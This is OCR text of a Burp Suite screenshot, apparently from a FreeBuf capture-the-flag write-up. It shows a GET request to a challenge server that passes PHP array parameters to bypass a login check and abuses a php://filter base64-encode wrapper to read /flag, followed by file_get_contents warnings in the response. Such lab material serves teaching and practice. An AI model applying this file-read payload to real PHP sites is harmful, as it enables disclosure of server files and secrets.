 发送 取消 < > 目标: http://106.14.120.231
请求
Pretty 原始 \n Actions
1 GET /?user[]=1&password[]=2&site=php://filter/read=convert.base64-encode&path=/resource=/flag
HTTP/1.1
2 Host: 106.14.120.231:23156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 没有匹配
响应
Pretty 原始 Render \n Actions
</b>
on line <b>
25
</b>
<br />
25 <br />
26 <b>
Warning
</b>
: file_get_contents(): unable to locate filter &quot;all&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: file_get_contents(): Unable to create filter (all) in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
29 <h1>
Source Code:
</h1>
php://filter/read=convert.base64-encode/v/popular/all/resource=/flag<hr />
Search...
FREEBUF